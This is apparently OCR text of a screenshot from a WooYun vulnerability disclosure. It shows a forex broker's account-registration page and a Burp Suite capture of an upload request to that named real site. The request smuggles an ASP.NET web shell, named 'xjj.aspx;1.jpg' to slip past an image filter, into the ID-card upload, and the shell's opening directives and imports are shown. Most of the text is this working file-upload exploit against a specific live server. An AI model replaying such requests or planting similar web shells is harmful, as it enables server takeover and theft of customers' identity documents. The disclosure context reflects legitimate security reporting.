 360安全浏览器 7.1
http://www.diamondsfx.com/zh-cn/registration_real.jsp
注册真实账户 - 外汇交易 |在线
中文姓名:
中文姓
中文名
英文姓名或拼音:
英文姓名或拼音
身份证明:
身份证
护照
中国
签发国家
证件号码
年 -月-日
先生
女士
生日
上传身份证:
上传身份证正面
上传身份证反面
xjj.aspx;1.jpg (71KB) - 100%
家庭住址:
中国
居住国家
详细住址
外汇
模拟交易大赛
查看详细>
Burp Suite Professional v1.5.20 - licensed to Lar...
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Options Alerts
Target Proxy Spider Scanner Intruder
Intercept History Options
Request to http://www.diamondsfx.com:80 [59.188.84.178]
Forward Drop Interce... Action Comment this item ?
Raw Params Headers Hex
POST
/office/action/uploadimage.jsp?action=upload&tablename=&upda
tefield=&index=&val= HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data;
boundary=----------ae0Ij5cH2Ef1gL6cH2gL6GI3ae0ei4
User-Agent: Shockwave Flash
Host: www.diamondsfx.com
Content-Length: 73139
Proxy-Connection: Keep-Alive
Pragma: no-cache
------------ae0Ij5cH2Ef1gL6cH2gL6GI3ae0ei4
Content-Disposition: form-data; name="Filename"
xjj.aspx;1.jpg
------------ae0Ij5cH2Ef1gL6cH2gL6GI3ae0ei4
Content-Disposition: form-data; name="file";
filename="xjj.aspx;1.jpg"
Content-Type: application/octet-stream
<%@ Page Language="C#" Debug="true" trace="false"
validateRequest="false" EnableViewStateMac="false"
EnableViewState="true"%>
<%@ import Namespace="System.IO"%>
<%@ import Namespace="System.Diagnostics"%>
<%@ import Namespace="System.Data"%>
<%@ import Namespace="System.Management"%>
<%@ import Namespace="System.Data.OleDb"%>
<%@ import Namespace="Microsoft.Win32"%>
www.wooyun.org